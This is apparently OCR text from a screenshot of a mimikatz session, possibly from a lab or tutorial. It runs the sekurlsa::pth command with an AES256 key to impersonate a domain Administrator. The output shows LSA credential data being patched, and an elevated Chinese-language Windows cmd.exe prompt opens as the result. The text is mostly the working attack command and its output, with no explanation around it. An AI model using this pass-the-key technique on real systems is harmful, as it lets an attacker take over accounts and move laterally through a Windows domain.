 mimikatz # sekurlsa::pth /user:Administrator /domain:test /aes256:266bb6886f3757
43d72ae5369e58fc1939f4ec7016e8f259f0c16b28ea6d9bb6
user    : Administrator
domain  : test
program : cmd.exe
impers. : no
AES256  : 266bb6886f375743d72ae5369e58fc1939f4ec7016e8
  |  PID  2308
  |  TID  3016
  |  LSA Process was already R/W
  |  LUID 0 ; 2016977 (00000000:001ec6d1)
  \_ msv1_0   - data copy @ 0000000000AC7440 : OK !
  \_ kerberos - data copy @ 0000000001A9B348
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace @ 0000000000A8C758 (16) -> nul
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corpora
C:\Windows\system32>_